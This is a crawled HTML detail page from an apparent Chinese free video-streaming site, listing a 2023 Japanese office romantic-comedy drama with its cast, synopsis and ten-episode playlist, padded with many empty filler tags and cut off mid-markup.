

--- FILE ---
content_type: text/html
request_url: https://www.hannonghuaxue.com/vod/7419.html
body_size: 13661
content:
<!DOCTYPE html><html><head><title>《稍微有点纷争的话我很乐意》高清在线观看-韩农影视</title><meta name="keywords" content="稍微有点纷争的话我很乐意,稍微有点纷争的话我很乐意完整版,稍微有点纷争的话我很乐意免费观看" /><meta name="description" content="《稍微有点纷争的话我很乐意》讲述「逆襲！プレイボーイの誘惑」はブラック企業を背景に、人材派遣の専門家・岡田まゆみが嫉妬深い上司によるイジメや、恋愛に関係する悪質な妨害行為を働く優位欲満たす社員。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="Cache-Control" content="no-transform"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/new/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/new/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/new/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/new/asset/css/hlstyle.css"><script type="text/javascript" src="/template/new/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/new/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/new/asset/js/hlhtml.js"></script><script>var maccms={"path":"","mid":"16","url":"www.hannonghuaxue.com","wapurl":"www.hannonghuaxue.com","mob_status":"0"};</script><link rel="canonical" href="https://www.hannonghuaxue.com/vod/7419.html" /></head><body class="onSSMh bstem"><div id="topnav" class="kMWwLT head_box"><div class="ByWYhw header"><div class="OfxyAM head_a"><div class="LYgdxf head_logo"><a title="韩农影视" class="MyICxL logo" href="/"></a><legend dir="ikacxm"></legend><code dropzone="26yp4r"></code><code lang="dxoqfz"></code><noscript dropzone="xm5j71"></noscript><area id="fwniac"></area></div><div class="KOKdYy head_menu_a hidden_xs hidden_mi"><ul class="pyBxAr top_nav clearfix"><li><a href="/" title="首页">首页</a></li><li><a href="/dianshi/">连续剧</a></li><li><a href="/movie/">电影</a></li><li><a href="/duanju/">短剧</a></li><li><a href="/riman/">日本动漫</a></li></ul><area id="onlxfi"></area><time lang="ularht"></time><b id="aykz1q"></b><center lang="npaqyb"></center><noframes id="e2fx19"></noframes><noframes dir="lrhaxt"></noframes></div><div class="TUjsjg head_user"><ul><li class="vIKjDJ top_ico"><a href="javascript:;" class="RjVscM history" title="观看历史"><i class="BvSlDc iconfont">&#xe624;</i></a></li></ul><style dropzone="385qno"></style><style dropzone="eu45x2"></style><area date-time="q7n3c2"></area><map draggable="ra8wul"></map></div><i dropzone="29q8a6"></i><kbd draggable="lxogu8"></kbd><time dir="nigeoz"></time><i dir="vtjdsl"></i><sub dir="wdbtry"></sub><acronym draggable="jhx16r"></acronym></div><small dir="vnmpcz"></small><time date-time="45lyhi"></time><acronym dir="iblxyu"></acronym><code dir="kzjuwi"></code><del dropzone="kytv5p"></del></div><div class="oDblPF header"><div class="VaAAaQ head_b"><a class="NqpzGk bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="FyUmYX iconfont">&#xe625;</i></a><span class="wIAahb hd_tit fl">稍微有点纷争的话我很乐意</span><a class="BYWzpG se_btn fr open-share" href="/" title="首页"><i class="dEtTHH iconfont">&#58932;</i></a><div class="bkRmtN head_menu_b"><a class="pVXnlx menu" href="javascript:void(0)" title="全部分类"><i class="zwnYmE iconfont menu_ico">&#xe640;</i><span class="UlPHAf hidden_xs">&nbsp;全部分类</span></a><div class="XvLfpo all_menu"><div class="rxfrkO all_menu_inner"><div class="lWCZOM menu_top hidden_mb"><a class="esemxi close_menu" href="javascript:void(0)"><i class="BUeokL iconfont">&#xe616;</i></a>全部分类<area lang="musndl"></area><ins dir="gojizy"></ins><acronym lang="gmusel"></acronym><code draggable="nald75"></code><noscript date-time="lsvh1k"></noscript></div><div class="nWKIGN all_menu_box"><ul class="cuuLbW nav_list clearfix"><li><a class="qyaIUm mob_btn mob_btn7" href="/" title="首页"><i class="KsnFTQ iconfont">&#xe634;</i><span>首页</span></a></li><li><a class="WsAOuX mob_btn mob_btn1" href="/dianshi/" title="连续剧"><i class="KGtXpU iconfont">&#xe671;</i><span>连续剧</span></a></li><li><a class="DIAqps mob_btn mob_btn2" href="/movie/" title="电影"><i class="PEDRkE iconfont">&#xe672;</i><span>电影</span></a></li><li><a class="MlbXhi mob_btn mob_btn3" href="/duanju/" title="短剧"><i class="sGclFD iconfont">&#xe673;</i><span>短剧</span></a></li><li><a class="EEFCUl mob_btn mob_btn4" href="/riman/" title="日本动漫"><i class="OLeiQn iconfont">&#xe674;</i><span>日本动漫</span></a></li><li><a class="jeUjPQ mob_btn mob_btn5" href="/nadiju/" title="大陆电视剧"><i class="WFurST iconfont">&#xe675;</i><span>大陆电视剧</span></a></li><li><a class="hOrJVM mob_btn mob_btn6" href="/xianggangju/" title="香港电视剧"><i class="eVlcSJ iconfont">&#xe676;</i><span>香港电视剧</span></a></li><li><a class="gcjonv mob_btn mob_btn7" href="/hanguoju/" title="韩国电视剧"><i class="xkPKJc iconfont">&#xe677;</i><span>韩国电视剧</span></a></li><li class="tAPiao active"><a class="SZlkje mob_btn mob_btn8" href="/ribenju/" title="日本电视剧"><i class="ptuOdR iconfont">&#xe678;</i><span>日本电视剧</span></a></li><li><a class="YNTbpQ mob_btn mob_btn9" href="/taiwanju/" title="台湾电视剧"><i class="zPpiWA iconfont">&#xe679;</i><span>台湾电视剧</span></a></li><li><a class="sluhYk mob_btn mob_btn10" href="/oumeiju/" title="欧美电视剧"><i class="iAzQxF iconfont">&#xe6710;</i><span>欧美电视剧</span></a></li><li><a class="zBBdao mob_btn mob_btn11" href="/mataiju/" title="马泰电视剧"><i class="fpmQJO iconfont">&#xe6711;</i><span>马泰电视剧</span></a></li><li><a class="iBYyMK mob_btn mob_btn12" href="/dongzuo/" title="动作电影"><i class="ThvNYY iconfont">&#xe6712;</i><span>动作电影</span></a></li><li><a class="JFxzaG mob_btn mob_btn13" href="/xiju/" title="喜剧电影"><i class="xhIphj iconfont">&#xe6713;</i><span>喜剧电影</span></a></li><li><a class="bYMOxh mob_btn mob_btn14" href="/aiqing/" title="爱情电影"><i class="CEhAAj iconfont">&#xe6714;</i><span>爱情电影</span></a></li><li><a class="qQeVEq mob_btn mob_btn15" href="/kehuan/" title="科幻电影"><i class="BkviTQ iconfont">&#xe6715;</i><span>科幻电影</span></a></li><li><a class="GNwZzq mob_btn mob_btn16" href="/kongbu/" title="恐怖电影"><i class="aCUSev iconfont">&#xe6716;</i><span>恐怖电影</span></a></li><li><a class="YsGKQO mob_btn mob_btn17" href="/juqing/" title="剧情电影"><i class="IwrUSf iconfont">&#xe6717;</i><span>剧情电影</span></a></li><li><a class="FgFrUD mob_btn mob_btn18" href="/zainan/" title="灾难电影"><i class="DfzHEn iconfont">&#xe6718;</i><span>灾难电影</span></a></li><li><a class="gaGqcD mob_btn mob_btn19" href="/donghua/" title="动画电影"><i class="RoAUCl iconfont">&#xe6719;</i><span>动画电影</span></a></li><li><a class="PYBvkI mob_btn mob_btn20" href="/jilu/" title="纪录电影"><i class="aIFWpb iconfont">&#xe6720;</i><span>纪录电影</span></a></li><li><a class="TDIrEU mob_btn mob_btn21" href="/yundong/" title="情侣电影"><i class="xcQrDv iconfont">&#xe6721;</i><span>情侣电影</span></a></li><li><a class="ENTInk mob_btn mob_btn22" href="/fanzui/" title="犯罪电影"><i class="aQeuXL iconfont">&#xe6722;</i><span>犯罪电影</span></a></li><li><a class="mORghe mob_btn mob_btn23" href="/xuanyi/" title="悬疑电影"><i class="XNTVrd iconfont">&#xe6723;</i><span>悬疑电影</span></a></li></ul><dfn date-time="5hnfx8"></dfn><del dir="otbrvd"></del><big date-time="r230tp"></big><abbr dir="rbyuji"></abbr><var id="pxzi4t"></var></div><b draggable="90nkfx"></b><del date-time="9x84br"></del><ins draggable="3ra9ft"></ins><big draggable="j64zfd"></big><var id="5fy78q"></var></div><em id="ngyejq"></em><time draggable="tflpwj"></time><dfn date-time="m0casv"></dfn><b date-time="dum2in"></b></div><kbd id="x2omld"></kbd><em draggable="lo0uj3"></em><area date-time="2wlkeq"></area><bdo dir="rdcxim"></bdo></div><div class="FXXpvZ head_search"><form id="search" name="search" method="post" action="/vod-search" onsubmit="return"><i class="lRMWBe iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="lAWjgZ mac_wd form_control" value="" placeholder="输入搜索关键字"><button class="BnddrL submit" id="searchbutton" type="submit" name="submit">搜索</button></form><small date-time="vt5qmw"></small><code dir="wlbzjg"></code><strong dropzone="1bwkaq"></strong><area dir="ujxcry"></area></div><div class="mAlQIt head_hot_search hidden_xs"><ul class="ADLIgZ pops_list"><li><span class="BZHFEt hot_search_tit"><i class="evREfn iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/vod/325.html"><span class="RbmHtY hot_name">巨浪</span></a></li><li><a href="/vod/254.html"><span class="IZTIxA hot_name">特殊行动</span></a></li><li><a href="/vod/169.html"><span class="SDLxsS hot_name">你好呀，我的橘子恋人</span></a></li><li><a href="/vod/61843.html"><span class="ycbIMf hot_name">身体极限女神选拔赛</span></a></li></ul><strong dropzone="bskt8v"></strong><sub dir="klftoi"></sub><kbd id="kavnt2"></kbd><small draggable="jhnm0x"></small><em id="v7uro2"></em></div><style draggable="fx64en"></style><noscript dropzone="vm6cnt"></noscript><time lang="fiklaw"></time><strong id="dsvq2y"></strong><sub draggable="wm2ybo"></sub></div><dfn dir="aytmhs"></dfn><big lang="uvckdl"></big><font id="8yn135"></font><em lang="adbkru"></em></div><legend lang="zlwpro"></legend><time dropzone="5uav1j"></time><dfn dir="ejgpof"></dfn><noframes dropzone="agxqv3"></noframes><del date-time="gekcr6"></del></div><div class="WmEafl hot_banner"><div class="TInGhY bgi_box"><span class="spBbbN bgi" style="background-image:url(https://n14.img5.vip/vod/2023-12-11/ycscdm4rijh.jpg)"></span><span class="okIfpT bgfd"></span><dfn id="ci76df"></dfn><center dropzone="t0dvn7"></center><b date-time="5wygsd"></b><dfn dropzone="lvsj0y"></dfn><map dir="qagjyl"></map></div><div class="lKUcuL detail_list_box"><div class="NSwRyW detail_list"><div class="gvDCny content_box clearfix"><div class="scTDKQ content_thumb fl"><a class="bhTHen vodlist_thumb lazyload" href="/vod/7419-1-1.html" title="稍微有点纷争的话我很乐意" data-original="https://n14.img5.vip/vod/2023-12-11/ycscdm4rijh.jpg"><span class="IWrxOX play hidden_xs"></span></a><abbr date-time="dsf80k"></abbr><bdo id="zy8itu"></bdo><center dir="fdujrc"></center><kbd date-time="mhq564"></kbd></div><div class="WxXrZE content_detail content_top fl"><div class="HGPMGY pannel_head clearfix"><span class="YwEcIX text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a></span><span class="XmvsWa text_muted pull_right hidden_mb author@qq3626-95000"><a href="javascript:;" class="SalFWC open-share"><i class="fhORHR iconfont shaixuan_i">&#58929;</i>&nbsp;9.5</a></span><h2 class="TeEYNA title">稍微有点纷争的话我很乐意</h2><kbd date-time="z5h4dk"></kbd><bdo lang="dmjtyp"></bdo><del id="u2gnv6"></del><area id="srpj0b"></area><code draggable="8kaux0"></code></div><map draggable="adscr9"></map><big dropzone="izvth0"></big><acronym dropzone="ychj89"></acronym><dfn date-time="v5h81c"></dfn><del draggable="m3g0oy"></del></div><div class="yRPAdD content_detail content_min fl"><ul><li class="klfeec data"><span class="JRDXvQ text_muted hidden_xs">分类：</span><a href="/ribenju/">日本电视剧</a><span class="EEsvNC split_line"></span><span class="iICfol text_muted hidden_xs">剧情：</span><a target='_blank' href='/l-8-1------8.html' />喜剧</a>&nbsp;<a target='_blank' href='/l-8-1------23.html' />爱情</a>&nbsp;<a target='_blank' href='/l-8-1------4.html' />日剧</a><span class="yFEbwS split_line"></span><span class="CFLTae text_muted hidden_xs">地区：</span><a target='_blank' href='/l-8-1----%E6%97%A5%E6%9C%AC--0.html'>日本</a></li><li class="hcUgAq data"><span>上映：</span>2023年07月13日<span class="MthoCZ split_line"></span><span>备注：</span><span class="BSTWPB data_style">第10集</span></li><li class="mdgHwp data"><span>导演：</span><a target='_blank' href='/vod-search-pg-1-typeid-0-directed-%E9%AB%98%E6%A1%A5%E6%9C%8B%E5%B9%BF.html'>高桥朋广</a><a target='_blank' href='/vod-search-pg-1-typeid-0-directed-%E5%85%AB%E9%87%8D%E6%A8%AB%E9%A2%A8%E9%9B%85.html'>八重樫風雅</a><a target='_blank' href='/vod-search-pg-1-typeid-0-directed-%E6%B8%A1%E9%82%89%E8%A3%95%E4%B9%9F.html'>渡邉裕也</a></li><li class="SQoCpa data"><span>主演：</span><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E5%A4%A7%E4%BB%93%E7%A9%BA%E4%BA%BA.html'>大仓空人</a><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E7%8A%AC%E9%A5%B2%E8%B4%B5%E4%B8%88.html'>犬饲贵丈</a><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E5%A4%A7%E8%B0%B7%E9%BA%BB%E8%A1%A3.html'>大谷麻衣</a><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E5%8C%97%E9%87%8E%E6%97%A5%E5%A5%88%E5%AD%90.html'>北野日奈子</a><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E5%B1%B1%E5%B4%8E%E9%93%B6%E4%B9%8B%E4%B8%9E.html'>山崎银之丞</a><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E9%B8%A3%E6%B5%B7%E5%94%AF.html'>鸣海唯</a><a target='_blank' href='/vod-search-pg-1-typeid-0-starring-%E7%9F%A2%E4%BD%9C%E7%A9%97%E9%A6%99.html'>矢作穗香</a></li></ul><area draggable="ltgowe"></area><sub dir="nultcx"></sub><small dropzone="2myk5o"></small><map date-time="sdr21q"></map><font date-time="h1yzer"></font><var dir="yauvgd"></var></div><div class="CRcsQm content_detail content_min content_btn fl"><div class="QbKXKC playbtn o_play"><a class="mxCLhL btn btn_primary" href="/vod/7419-1-1.html"><i class="KxCENS iconfont">&#xe659;</i>&nbsp;立即播放</a><area draggable="l07c5f"></area><font date-time="6o170w"></font><style draggable="glmuns"></style><area date-time="kyldz7"></area><var dir="qwdvlu"></var><var date-time="nfodgq"></var></div><div class="DprSfl playbtn o_share"><a class="MwGSyf btn btn_share" href="javascript:;"><i class="qYuIRk iconfont">&#58951;</i>&nbsp;23分钟</a><ins draggable="mr5svy"></ins><del draggable="skm7pj"></del><b lang="wlevrb"></b><noscript date-time="5n497y"></noscript></div><area draggable="v709uw"></area><ins draggable="3zmo4h"></ins><small dropzone="9r3ge5"></small><legend dropzone="b9r2ky"></legend></div><dfn lang="oihmfg"></dfn><map dir="bpgyqw"></map><time dropzone="zkgsqr"></time><strong dir="nilyft"></strong><time dir="mwkery"></time><strong dropzone="r5ho31"></strong></div><style dir="duhbxn"></style><map lang="adxvwn"></map><var lang="cbgxpq"></var><small draggable="j0wkgb"></small><time lang="imhyfe"></time><area lang="kshocu"></area></div><noframes date-time="72e0fl"></noframes><big id="hsk5zt"></big><big id="gols51"></big><sub dir="zrwkde"></sub><i id="rs167q"></i><big date-time="pn3fk5"></big></div><legend id="z27hed"></legend><abbr date-time="bg8pm9"></abbr><acronym dropzone="r7n5wy"></acronym><abbr dropzone="m201uf"></abbr><var dropzone="sc91l2"></var></div><div class="IxzRaM container"><div id="z7419" style="width:100%;overflow:hidden;padding-top:80px;position:relative;top:0px;z-index:9999" ><img src="/images/blank.png" style="position:relative;width:100%;height:120px;z-index:1"><time draggable="7zjond"></time><time lang="ysrvha"></time><font date-time="0areof"></font><bdo date-time="ftl1jk"></bdo><sub draggable="1kyqrn"></sub><map dropzone="27wdpt"></map></div><script>var vodid= '7419';var vodename = 'shaow';var page = 'z';</script><div class="xZDdNn pannel clearfix"><div class="ghCFuF tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="tRIDkC title_nav"><li class="uFMAVw tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>稍微有点纷争的话我很乐意剧情介绍</span></label></li></ul><div class="MGKkVB content"><section><h2>稍微有点纷争的话我很乐意连续剧简介</h2><div class="VklHdM content_desc context clearfix">「逆襲！プレイボーイの誘惑」はブラック企業を背景に、人材派遣の専門家・岡田まゆみが嫉妬深い上司によるイジメや、恋愛に関係する悪質な妨害行為を働く優位欲満たす社員など、通称“刺激四天王”と立ち向かい、問題を解決していくオフィスドラマ風ラブコメディです。<map dir="oihace"></map><map date-time="hbsidz"></map><strong dropzone="ndoc2x"></strong><font dir="elrwuf"></font><strong dropzone="je2kx6"></strong><var dir="kulgad"></var></div></section><b id="2w9gx1"></b><var lang="bprsxg"></var><center id="ebxu2g"></center><strong dropzone="7nmyi1"></strong></div><bdo dropzone="51m203"></bdo><sub date-time="fg2q1n"></sub><small lang="hblmyr"></small><noframes date-time="uwni0t"></noframes></div><em dir="huolfv"></em><noframes dir="oyeplz"></noframes><i dir="bclhok"></i><sup date-time="l9m6y4"></sup><map lang="wiklmd"></map><em lang="mrbtql"></em></div><div class="baQdXK pannel clearfix" id="bofy"><div class="STXawz pannel_head clearfix"><div class="lnfpXx text_muted pull_right"><a href="javascript:;" class="PlZJPi sort_btn"><i class="ItbZWv iconfont">&#xe658;</i>&nbsp;排序</a><sup draggable="1rv3wg"></sup><legend id="tvsi31"></legend><small lang="gnrlhz"></small><i lang="uvbfth"></i><center dir="rowahz"></center></div><div class="dcZeiQ showbtn" style="display:none;"><span class="vYQFlO playlist_notfull text_muted pull_right"><a href="javascript:;" onclick="showlist(this);" class="lZKlhQ "><i class="tPqEnI iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="iTvFWK split_line"></span></span><span class="hbOHPm playlist_full text_muted pull_right" style="display:none;"><a href="javascript:;" onclick="hidelist(this);" class="pnEJIU "><i class="iDZwKD iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="rVXYzJ split_line"></span></span><em draggable="4gi6sr"></em><legend dropzone="c7t94m"></legend><noframes dir="wpzygq"></noframes><em dropzone="lhgxvq"></em></div><h3 class="jSsZsS title">播放列表</h3><font dropzone="w7q2st"></font><code dir="znbxve"></code><i dropzone="7x2m6q"></i><noframes date-time="rtu60f"></noframes><abbr draggable="ndzvsg"></abbr><time lang="cvtqiw"></time></div><div class="WDtdIu play_source"><div class="kDhWhd play_source_tab list_scroll clearfix" id="NumTab"><a href="javascript:void(0);" class="damlyT active" alt="飞鸟云播"><i class="ntOAjO iconfont">&#xe62f;</i>&nbsp;飞鸟云播</a><sub lang="pilxfn"></sub><var date-time="x8ygeq"></var><style dropzone="wjz1dx"></style><font dropzone="81tbwu"></font><sub lang="pjwoae"></sub></div><div class="euztht play_list_box hide show"><div class="lhjzlc player_infotip"><i class="ypwFsa iconfont">&#xe62d;</i>&nbsp;当前资源由飞鸟云播提供&nbsp;-&nbsp;稍微有点纷争的话我很乐意免费在线播放,流畅高清画质<time dir="ftupoa"></time><legend dir="qswebm"></legend><style dir="bphezl"></style><i date-time="udq7za"></i><map draggable="oz0gsp"></map></div><div id="playlistbox" class="QjYswY playlist_notfull"><ul class="ieyCTJ content_playlist list_scroll clearfix"><li><a href="/vod/7419-1-10.html">第10集</a></li><li><a href="/vod/7419-1-9.html">第09集</a></li><li><a href="/vod/7419-1-8.html">第08集</a></li><li><a href="/vod/7419-1-7.html">第07集</a></li><li><a href="/vod/7419-1-6.html">第06集</a></li><li><a href="/vod/7419-1-5.html">第05集</a></li><li><a href="/vod/7419-1-4.html">第04集</a></li><li><a href="/vod/7419-1-3.html">第03集</a></li><li><a href="/vod/7419-1-2.html">第02集</a></li><li><a href="/vod/7419-1-1.html">第01集</a></li></ul><a href="javascript:;" onclick="showlist(this);" class="cxMlUp listshow hidden_xs"><span><i class="HapYDZ iconfont">&#xe63a;</i>&nbsp;展开全部</span></a><strong dropzone="rycmaq"></strong><time lang="jvelkh"></time><ins dir="tmofua"></ins><code id="f8607q"></code><noframes date-time="yea97u"></noframes><time date-time="ylfo30"></time></div><div class="orlAnn playlist_full" style="display:none;"><ul class="xpreEA content_playlist clearfix"><li><a href="/vod/7419-1-10.html">第10集</a></li><li><a href="/vod/7419-1-9.html">第09集</a></li><li><a href="/vod/7419-1-8.html">第08集</a></li><li><a href="/vod/7419-1-7.html">第07集</a></li><li><a href="/vod/7419-1-6.html">第06集</a></li><li><a href="/vod/7419-1-5.html">第05集</a></li><li><a href="/vod/7419-1-4.html">第04集</a></li><li><a href="/vod/7419-1-3.html">第03集</a></li><li><a href="/vod/7419-1-2.html">第02集</a></li><li><a href="/vod/7419-1-1.html">第01集</a></li></ul><font date-time="nfox96"></font><strong id="a8mhgv"></strong><sup date-time="i8sdnp"></sup><legend id="jobw82"></legend><var date-time="ebpvx9"></var></div><acronym dropzone="iokcn1"></acronym><center id="7p52zi"></center><time draggable="q0n2ze"></time><font lang="xvcqdl"></font><dfn date-time="1rblf7"></dfn><del date-time="fdz2qk"></del></div><abbr dropzone="bwrd32"></abbr><area draggable="76ufan"></area><kbd dir="ujiekz"></kbd><dfn date-time="4yluvj"></dfn><kbd dropzone="2pex8f"></kbd></div><b draggable="wpsaxr"></b><sub date-time="mj10qd"></sub><kbd dropzone="lgs2tq"></kbd><kbd dir="cfwlvq"></kbd><area dropzone="3vhxje"></area></div><div class="ozstzY pannel clearfix"><div class="pKfFNq pannel_head clearfix"><h3 class="jEjdth title">猜你喜欢</h3><bdo dropzone="qt9lyv"></bdo><strong lang="cjnogs"></strong><i lang="sfojqt"></i><legend date-time="w3fj62"></legend></div><ul class="Oomolr vodlist vodlist_sh list_scroll clearfix"><li class="aSHrAI vodlist_item num_1"><a class="wkSRgQ vodlist_thumb lazyload" href="/vod/46541.html" title="蓝色时刻" data-original="https://n14.img5.vip/vod/2024-04-12/b11ibmnqy2h.jpg"><span class="ywZVvo play hidden_xs"></span><span class="qAfexQ vodlist_top"><em class="OXolMe voddate voddate_year">2024</em><em class="eoziZl voddate voddate_type">日本</em></span><span class="fLoqMx pic_text text_right text_dy">6.7</span></a><div class="rdFDjU vodlist_titbox"><p class="FVrnBE vodlist_title"><a href="/vod/46541.html" title="蓝色时刻">蓝色时刻</a></p><p class="sMtcpr vodlist_sub">本田翼,玉田志织,馆博,冈部大,平岩纸,音尾琢真,渡边圭介,夏帆,水上恒司,出口夏希,仁村纱和,山下智久,真矢美纪</p><time dir="eiuokh"></time><bdo draggable="1e7txw"></bdo><noscript dir="yrwltu"></noscript><noscript dir="ximwgh"></noscript><bdo dropzone="bdpf7m"></bdo><font dropzone="ynikul"></font></div></li><li class="zUJVdp vodlist_item num_2"><a class="pPZalU vodlist_thumb lazyload" href="/vod/52464.html" title="解谎侦探少女" data-original="https://n14.img5.vip/vod/2024-10-15/drxpqyu0oun.jpg"><span class="dmGzgY play hidden_xs"></span><span class="urNtBK vodlist_top"><em class="pNgyCA voddate voddate_year">2024</em><em class="TNmKid voddate voddate_type">日本</em></span><span class="JQiAci pic_text text_right text_dy">5.4</span></a><div class="Fhzxue vodlist_titbox"><p class="ngwgFU vodlist_title"><a href="/vod/52464.html" title="解谎侦探少女">解谎侦探少女</a></p><p class="sGollN vodlist_sub">铃鹿央士,松本穗香</p><small id="217zpe"></small><time id="k0v7r4"></time><em dir="amseyf"></em><big dropzone="vcumnw"></big><small lang="beskpu"></small></div></li><li class="lRQsOz vodlist_item num_3"><a class="YILJYx vodlist_thumb lazyload" href="/vod/34785.html" title="先出布" data-original="https://n14.img5.vip/vod/2024-01-17/teoqbs1zkub.jpg"><span class="hLdvlO play hidden_xs"></span><span class="Rzqvtm vodlist_top"><em class="ohfzwv voddate voddate_year">2022</em><em class="wCSULE voddate voddate_type">日本</em></span><span class="TdPPjo pic_text text_right text_dy">7.3</span></a><div class="Twnfzj vodlist_titbox"><p class="XrYbFi vodlist_title"><a href="/vod/34785.html" title="先出布">先出布</a></p><p class="CUDkRt vodlist_sub">小籔千豊,桥本润,迫田孝也,基俊介,青木柚,贺喜遥香,杰西,市川猿之助</p><del dropzone="5lcjay"></del><acronym dropzone="bf47sd"></acronym><code dir="qucwpn"></code><noframes draggable="wbrn7o"></noframes><ins draggable="o971hb"></ins></div></li><li class="IOQWwZ vodlist_item num_4"><a class="XFtkJM vodlist_thumb lazyload" href="/vod/43333.html" title="午餐女王" data-original="https://n14.img5.vip/vod/2024-02-15/apvtud2fyd5.jpg"><span class="BrQSqK play hidden_xs"></span><span class="fiXDAH vodlist_top"><em class="yBGuJA voddate voddate_year">2002</em><em class="sbZEKi voddate voddate_type">日本</em></span><span class="yPHjhB pic_text text_right text_dy">6.9</span></a><div class="TSPcAP vodlist_titbox"><p class="rMsiYw vodlist_title"><a href="/vod/43333.html" title="午餐女王">午餐女王</a></p><p class="bZpIBl vodlist_sub">山田孝之,伊东美咲,堤真一,永山瑛太,山下智久,森田刚,江口洋介,若林豪,竹内结子,梅宫万纱子,妻夫木聪</p><area draggable="zygeik"></area><sup dropzone="jftgpk"></sup><font id="brju39"></font><b draggable="3g8c0t"></b></div></li><li class="wYpUve vodlist_item num_5"><a class="KFaxMP vodlist_thumb lazyload" href="/vod/52526.html" title="真想揍那个人渣" data-original="https://n14.img5.vip/vod/2024-10-15/ieosaertegb.jpg"><span class="eHXNCa play hidden_xs"></span><span class="ybsubi vodlist_top"><em class="tkRrAD voddate voddate_year">2024</em><em class="wchSdb voddate voddate_type">日本</em></span><span class="YsMSHx pic_text text_right text_dy">8.2</span></a><div class="YCgaNh vodlist_titbox"><p class="SjZWvL vodlist_title"><a href="/vod/52526.html" title="真想揍那个人渣">真想揍那个人渣</a></p><p class="hoYFcG vodlist_sub">鸣海唯,玉森裕太,渡部笃郎,奈绪,玉井诗织,冈崎纱绘,齐藤由贵,仓悠贵,小关裕太</p><i dir="loscme"></i><font lang="lvdroz"></font><small dropzone="uwnltc"></small><abbr draggable="5q4xn6"></abbr><strong draggable="yhbxn8"></strong></div></li><li class="CiSHHT vodlist_item num_6"><a class="PhMxXF vodlist_thumb lazyload" href="/vod/40381.html" title="迪迦奥特曼" data-original="https://n14.img5.vip/vod/2024-01-17/oyibemqdzit.jpg"><span class="zLQkkY play hidden_xs"></span><span class="vUsZgC vodlist_top"><em class="FMaQgN voddate voddate_year">1996</em><em class="CwSoBZ voddate voddate_type">日本</em></span><span class="sfyGRo pic_text text_right text_dy">7.8</span></a><div class="RLiEDi vodlist_titbox"><p class="qRqbkl vodlist_title"><a href="/vod/40381.html" title="迪迦奥特曼">迪迦奥特曼</a></p><p class="LFdpnl vodlist_sub">影丸茂樹,川地民夫,大泷明利,高树澪,増田由起夫,长野博,吉本多香美,古屋畅一</p><noscript dropzone="mvtl1n"></noscript><code dir="tnyuke"></code><center date-time="3qo52m"></center><sup dropzone="b8a5ky"></sup><noscript date-time="73q1cf"></noscript><sup 